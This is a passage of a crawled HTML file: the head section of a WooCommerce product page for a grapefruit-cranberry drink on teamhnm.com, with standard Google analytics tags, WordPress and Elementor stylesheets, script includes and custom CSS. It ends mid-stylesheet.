

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teamhnm.com/product/rescue-grapefruit-with-cranberry/
body_size: 31285
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD2P8NH2');</script>
<!-- End Google Tag Manager -->
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11256373349"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11256373349');
</script>
<!-- Event snippet for Escalate Add To Cart conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-11256373349/aGA1CKrL1MkYEOXAuvcp',
      'value': 499.0,
      'currency': 'INR',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Event snippet for Checkout conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-11256373349/M_ohCNPM2MkYEOXAuvcp',
      'value': 499.0,
      'currency': 'INR',
      'event_callback': callback
  });
  return false;
}
</script>	
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-XV3VS9ED6Q"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-XV3VS9ED6Q'); </script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://teamhnm.com/xmlrpc.php">

	<title>RESCUE Grapefruit With Cranberry &#8211; Teamhnm</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teamhnm &raquo; Feed" href="https://teamhnm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teamhnm &raquo; Comments Feed" href="https://teamhnm.com/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://teamhnm.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.5.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://teamhnm.com/wp-content/uploads/elementor/css/post-8.css?ver=1690892149' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12291-css' href='https://teamhnm.com/wp-content/uploads/elementor/css/post-12291.css?ver=1690935098' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://teamhnm.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://teamhnm.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_738028-css' href='https://teamhnm.com/wp-content/uploads/2024/06/xts-header_738028-1718436247.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://teamhnm.com/wp-content/themes/woodmart-child/style.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Chakra+Petch%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/teamhnm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://teamhnm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://teamhnm.com/wp-json/wp/v2/product/12291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teamhnm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" />
<link rel='shortlink' href='https://teamhnm.com/?p=12291' />
<link rel="alternate" type="application/json+oembed" href="https://teamhnm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamhnm.com%2Fproduct%2Frescue-grapefruit-with-cranberry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teamhnm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamhnm.com%2Fproduct%2Frescue-grapefruit-with-cranberry%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://teamhnm.com/wp-content/uploads/2022/01/cropped-cropped-healthnmore_logo-180x180-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://teamhnm.com/wp-content/uploads/2022/01/cropped-cropped-healthnmore_logo-180x180-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teamhnm.com/wp-content/uploads/2022/01/cropped-cropped-healthnmore_logo-180x180-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://teamhnm.com/wp-content/uploads/2022/01/cropped-cropped-healthnmore_logo-180x180-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-grid-item .ppara{display:none !important;}
.woocommerce-order-pay .order_details li.order{
	display:none !Important;
}

div.br_alabel.berocket_alabel_id_12529 > span {
    height: 20px!important;
    width: auto!important;
    background-color: #417505!important;
    color: #ffffff;
    border-radius: 3px;
    line-height: 1.2em;
    font-size: 13px!important;
    padding-left: 6px!important;
    padding-right: 6px!important;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-left: 0px!important;
    margin-right: 5px!important;
    margin-top: 5px!important;
    margin-bottom: -10px;
}
div.quantity input[type=number] {
    width: 30px;
    height: 42px;
    border-right: none;
    border-left: none;
    padding: 0;
}
.product-grid-item .product-title a {
    color: inherit;
    min-height: 52px;
}
.btns-default-dark .widget_price_filter .price_slider_amount .button{color:#fff !important;}
body .select2-container--default .select2-selection {
    border: 2px solid rgb(141 140 140);
    border-radius: 0;
    background-color: transparent;
    transition: border-color .4s ease;
}
input[type=text], input[type=email], input[type=password], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=date], select, textarea {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(141 140 140);
    border-radius: 0;
    background-color: transparent;
    box-shadow: none;
    vertical-align: middle;
    font-size: 17px;
    transition: border-color .5s ease;
}
.hotspot-text .btn{display:none;}
.hotspot-content{background-color:#DE6A18 !important;}
.hotspot-content .hotspot-content-title {
    font-size: 16px;
    color: #fff !important;
}
.footer-container .mega-menu-list .sub-sub-menu li a{
    display: block;
    padding: 9px 0;
    font-size: 17px;
    line-height: 18px;
    /* word-break: break-word; */
}
.product-element-top .psdv{display:none;}
.whb-main-header .woodmart-navigation .item-level-0>a {
    display: flex;
